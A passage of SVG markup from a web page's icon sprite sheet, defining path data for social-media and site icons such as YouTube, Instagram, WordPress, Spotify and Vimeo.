<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
